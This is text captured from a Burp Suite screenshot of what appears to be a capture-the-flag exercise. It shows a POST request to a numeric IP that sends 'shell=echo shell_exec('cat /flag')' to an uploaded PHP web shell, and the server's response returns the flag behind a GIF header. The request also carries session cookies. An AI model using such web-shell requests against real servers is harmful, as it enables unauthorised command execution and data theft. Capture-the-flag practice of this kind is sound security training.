 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://119.29.144.178:8306
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 119.29.144.178:8306
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://119.29.144.178:8306
10 Connection: close
11 Referer: http://119.29.144.178:8306/index.php
12 Cookie: token=t.aBhlwHinzlANAlINAEXQ;
request_token=
c75NnmpHZFpXrGbmfhGMN4utIfya43LOVljvY4w1kyhQXUyj
; pro_end=-1; ltd_end=-1; serverType=nginx;
order=id%20desc; memSize=1833; sites_path=
/www/wwwroot; Path=/www/wwwroot/www.ctfstudy.com
; uploadSize=1073741824; rank=a; layers=1;
PHPSESSID=qooasjqs2o9l0gi9u03hhl4885
13 Upgrade-Insecure-Requests: 1
14
15 shell=echo shell_exec('cat /flag');
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Sep 2020 15:53:31 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidat
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 469
10 Connection: close
11 Content-Type: text/html
12
13 GIF98A
14 flag{you_got_flag}
15 <html>
16 <head>
17 <title>
img
</title>
18 <meta http-equiv="content-type" content="text
19 </head>
20 <body>
21 <h1>
sz filesystem, you can upload what you want
</h1>
22 <hr>
23 <form action="" method="post"
24 enctype="multipart/form-data">
25 <label for="file">
filename:
</label>
Search... 0 matches
818 bytes | 57 millis